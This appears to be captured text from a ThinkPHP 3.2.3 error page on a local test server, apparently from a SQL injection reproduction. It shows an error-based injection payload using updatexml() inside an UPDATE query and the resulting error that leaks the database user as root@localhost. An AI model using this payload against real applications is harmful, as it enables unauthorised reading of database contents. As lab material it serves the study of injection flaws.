 :(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : UPDATE `student` SET
`Sage`='0' WHERE `Sno` = '0' and updatexml(1,concat(0x7e,user(),0x7e),1)
错误位置
FILE: D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE